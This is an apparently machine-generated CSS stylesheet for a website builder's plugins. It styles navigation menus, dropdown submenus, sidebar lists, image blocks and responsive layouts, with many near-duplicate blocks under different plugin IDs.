.plugin_5534222613764991 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_5534222613764991 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_5534222613764991 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_5534222613764991 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_5534222613764991 .subMenu li a:hover {
	background-color: #333;
}
.plugin_5534222613764991 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_5534222613764991 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_5534222613764991 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4830212250941914 img {
	max-width: 100%;
}
.plugin_4830212250941914 {
	display: inline-block;
}
.plugin_2947514933566275 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_2947514933566275 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3997702629406203 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_3997702629406203 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3764477943306363 .menu {
}
.plugin_3764477943306363 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_3764477943306363 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_3764477943306363 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_3764477943306363 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_3764477943306363 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_3764477943306363 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_3764477943306363 .subMenu li a:hover {
	background-color: #333;
}
.plugin_3764477943306363 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_3764477943306363 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_3764477943306363 {
}
.plugin_3764477943306363 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_3764477943306363 .mod-first-en.active {
}
.plugin_3764477943306363 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_3764477943306363 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_3764477943306363 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_3764477943306363 {
}
}
.plugin_4278298014466559 img {
	max-width: 100%;
}
.plugin_4278298014466559 {
	text-align: center;
}
.plugin_7250373468694214 img {
	max-width: 100%;
}
.plugin_7250373468694214 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 25px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_7250373468694214 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_7250373468694214 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_7250373468694214 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_7250373468694214 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_7250373468694214 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_7250373468694214 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_7250373468694214 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_7250373468694214 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_7250373468694214 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_7250373468694214 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_7250373468694214 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_7250373468694214 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:767px) {
.plugin_7250373468694214 .mb-label {
	display: block;
}
}
.plugin_8153335733162322 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_8153335733162322 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_5147561882121013 img {
	max-width: 100%;
}
.plugin_5147561882121013 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_1062234164014156 img {
	max-width: 100%;
}
.plugin_1062234164014156 {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
	line-height: 1.8;
}
.plugin_8126435582632922 img {
	max-width: 100%;
}
.plugin_8126435582632922 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_8126435582632922 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_8126435582632922 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_8126435582632922 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_8126435582632922 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_8126435582632922 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_8126435582632922 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_8126435582632922 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_8126435582632922 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_8126435582632922 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_8126435582632922 .mb-label {
	display: block;
}
}
.plugin_3186455152193126 {
	line-height: 36px;
	float: right;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_3186455152193126 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_3186455152193126 {
	display: none;
}
}
.plugin_2870550614377147 img {
	max-width: 100%;
}
.plugin_2870550614377147 {
	margin-top: 30px;
	margin-right: 20px;
	margin-bottom: 30px;
	margin-left: 20px;
	line-height: 180%;
}
.plugin_6356264072555333 .menu {
	display: inline-block;
}
.plugin_6356264072555333 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6356264072555333 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_6356264072555333 .menu .mli:last-child:before {
	width: 0;
}
.plugin_6356264072555333 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_6356264072555333 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_6356264072555333 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6356264072555333 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6356264072555333 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6356264072555333 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6356264072555333 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6356264072555333 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6356264072555333 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_6356264072555333 {
	line-height: 1.6;
	display: none;
}
}
.plugin_6687551516706300 img {
	max-width: 100%;
}
.plugin_6687551516706300 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_7836618488204366 img {
	max-width: 100%;
}
.plugin_7836618488204366 {
	color: #999999;
	line-height: 1.8;
}
.plugin_7836618488204366 p {
	margin: 0;
}
.plugin_7836618488204366 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_7836618488204366 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_7836618488204366 {
	text-align: center;
}
.plugin_7836618488204366 span {
	display: none;
}
.plugin_7836618488204366 a {
	display: block;
}
.plugin_7836618488204366 br {
	display: none;
}
}
.plugin_3298723771983065 img {
	max-width: 100%;
}
.plugin_3298723771983065 {
	float: left;
}
.plugin_1779535817794081 img {
	max-width: 100%;
}
.plugin_1779535817794081 {
	float: left;
	margin-left: 10px;
}
.plugin_4362163325586849 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_4362163325586849 img {
	max-width: 100%;
}
.plugin_1150807685955689 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_1150807685955689 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_1150807685955689 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_1150807685955689 .menu .mli:last-child:before {
	width: 0;
}
.plugin_1150807685955689 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_1150807685955689 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_1150807685955689 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_1150807685955689 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_1150807685955689 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_1150807685955689 .subMenu li a:hover {
	background-color: #333;
}
.plugin_1150807685955689 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_1150807685955689 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_1150807685955689 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4309811664298820 img {
	max-width: 100%;
}
.plugin_4309811664298820 {
	display: inline-block;
}
.plugin_7750127312692397 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_7750127312692397 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_4764873814032967 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_4764873814032967 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_6237318365394026 .menu {
}
.plugin_6237318365394026 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6237318365394026 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_6237318365394026 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_6237318365394026 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6237318365394026 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6237318365394026 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6237318365394026 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6237318365394026 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6237318365394026 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6237318365394026 {
}
.plugin_6237318365394026 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_6237318365394026 .mod-first-en.active {
}
.plugin_6237318365394026 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_6237318365394026 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_6237318365394026 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_6237318365394026 {
}
}
.plugin_3512474337433077 img {
	max-width: 100%;
}
.plugin_3512474337433077 {
	text-align: center;
}
.plugin_4439759256516562 img {
	max-width: 100%;
}
.plugin_4439759256516562 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 25px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_4439759256516562 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_4439759256516562 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_4439759256516562 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_4439759256516562 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_4439759256516562 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_4439759256516562 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_4439759256516562 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_4439759256516562 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_4439759256516562 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_4439759256516562 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_4439759256516562 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_4439759256516562 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_4439759256516562 {
	background-color: #0689db;
	color: #ffffff;
	font-size: 18px;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 18px;
}
@media screen and (max-width:767px) {
.plugin_4439759256516562 .mb-label {
	display: block;
}
.plugin_4439759256516562 {
	display: none;
}
}
.plugin_7193573535872072 .menu {
	position: relative;
	z-index: 300;
}
.plugin_7193573535872072 .menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.plugin_7193573535872072 .menu .m-menu-toggle {
	padding: 8px;
	background-color: #0689db;
	color: #fff;
	font-size: 18px;
}
.plugin_7193573535872072 .menu .m-menu-toggle:before {
	content: "";
	display: inline-block;
	float: right;
	border-top: 6px solid #ffffff;
	margin-top: 8px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
}
.plugin_7193573535872072 .menu .m-menu-toggle.on:before {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.plugin_7193573535872072 .menu .m-menu {
	position: absolute;
	width: 100%;
	background-color: #f8f8f8;
}
.plugin_7193573535872072 .mod-one {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding-top: 12px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	background-color: #ffffff;
	border-top: 1px solid #dddddd;
}
.plugin_7193573535872072 .mod-one .fa {
	margin-right: 10px;
}
.plugin_7193573535872072 .mod-two {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding: 8px 15px;
}
.plugin_7193573535872072 .mod-two .fa {
	margin-right: 10px;
}
.plugin_7193573535872072 .menu .sub {
	height: 0;
	background-color: #f5f5f5;
	overflow: hidden;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.plugin_7193573535872072 .menu .on .sub {
}
.plugin_7193573535872072 .menu .m-menu>li i {
	margin-right: 5px;
}
.plugin_7193573535872072 .menu .m-menu>li a {
	display: block;
	height: 42px;
	line-height: 42px;
	border-top: 1px solid #ddd;
}
.plugin_7193573535872072 .menu .m-menu>li>a {
	padding-left: 2em;
}
.plugin_7193573535872072 .menu .m-menu>li>ul>li>a {
	padding-left: 4em;
}
.plugin_7193573535872072 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}
.plugin_4732817871801745 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_4732817871801745 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_6755223749854233 img {
	max-width: 100%;
}
.plugin_6755223749854233 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_2344668513766787 img {
	max-width: 100%;
}
.plugin_2344668513766787 {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
	line-height: 1.8;
}
.plugin_8126774740442396 img {
	max-width: 100%;
}
.plugin_8126774740442396 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_8126774740442396 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_8126774740442396 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_8126774740442396 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_8126774740442396 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_8126774740442396 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_8126774740442396 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_8126774740442396 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_8126774740442396 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_8126774740442396 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_8126774740442396 .mb-label {
	display: block;
}
}
.plugin_7578692734585717 {
	line-height: 36px;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
	float: right;
}
.plugin_7578692734585717 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_7578692734585717 {
	display: none;
}
}
.plugin_7970620350606091 .mod-list {
	margin-left: -20px;
}
.plugin_7970620350606091 .mod-item {
	margin-left: 20px;
	margin-bottom: 40px;
}
.plugin_7970620350606091 .mod-pic {
	display: block;
	box-shadow: 3px 3px 6px #efefef;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	overflow: hidden;
}
.plugin_7970620350606091 .mod-pic img {
	max-width: 100%;
}
.plugin_7970620350606091 .mod-title {
	display: block;
	margin-top: 16px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	font-size: 12px;
}
.plugin_7970620350606091 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_7970620350606091 .mod-pagination {
	margin-top: 30px;
}
.plugin_7970620350606091 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_7970620350606091 .mod-yema.active {
	background-color: #eee;
}
.plugin_7970620350606091 .mod-pic:hover {
	box-shadow: 0 3px 3px 0 rgba(0,0,0,.19);
}
.plugin_7970620350606091 {
	margin-top: 20px;
	text-align: center;
}
@media screen and (max-width:960px) {
.plugin_7970620350606091 .mod-item {
	margin-bottom: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_7970620350606091 .mod-list .col-xs-12 {
	width: 50%;
}
}
.plugin_3428391023912731 .menu {
	display: inline-block;
}
.plugin_3428391023912731 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_3428391023912731 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_3428391023912731 .menu .mli:last-child:before {
	width: 0;
}
.plugin_3428391023912731 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_3428391023912731 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_3428391023912731 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_3428391023912731 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_3428391023912731 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_3428391023912731 .subMenu li a:hover {
	background-color: #333;
}
.plugin_3428391023912731 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_3428391023912731 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_3428391023912731 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_3428391023912731 {
	line-height: 1.6;
	display: none;
}
}
.plugin_8205482054173424 img {
	max-width: 100%;
}
.plugin_8205482054173424 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_7898859284836830 img {
	max-width: 100%;
}
.plugin_7898859284836830 {
	color: #999999;
	line-height: 1.8;
}
.plugin_7898859284836830 p {
	margin: 0;
}
.plugin_7898859284836830 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_7898859284836830 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_7898859284836830 {
	text-align: center;
}
.plugin_7898859284836830 span {
	display: none;
}
.plugin_7898859284836830 a {
	display: block;
}
.plugin_7898859284836830 br {
	display: none;
}
}
.plugin_7954819431622813 img {
	max-width: 100%;
}
.plugin_7954819431622813 {
	float: left;
}
.plugin_3281345740503808 img {
	max-width: 100%;
}
.plugin_3281345740503808 {
	float: left;
	margin-left: 10px;
}
.plugin_3479183452488837 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_3479183452488837 img {
	max-width: 100%;
}
.plugin_8066616530882719 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_8066616530882719 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8066616530882719 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_8066616530882719 .menu .mli:last-child:before {
	width: 0;
}
.plugin_8066616530882719 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_8066616530882719 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_8066616530882719 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8066616530882719 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8066616530882719 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8066616530882719 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8066616530882719 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8066616530882719 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8066616530882719 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_7170366119473003 img {
	max-width: 100%;
}
.plugin_7170366119473003 {
	display: inline-block;
}
.plugin_6493489335531567 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_6493489335531567 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2696429614523814 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_2696429614523814 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_5966450971747738 .menu {
}
.plugin_5966450971747738 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_5966450971747738 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_5966450971747738 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_5966450971747738 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_5966450971747738 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_5966450971747738 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_5966450971747738 .subMenu li a:hover {
	background-color: #333;
}
.plugin_5966450971747738 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_5966450971747738 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_5966450971747738 {
}
.plugin_5966450971747738 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_5966450971747738 .mod-first-en.active {
}
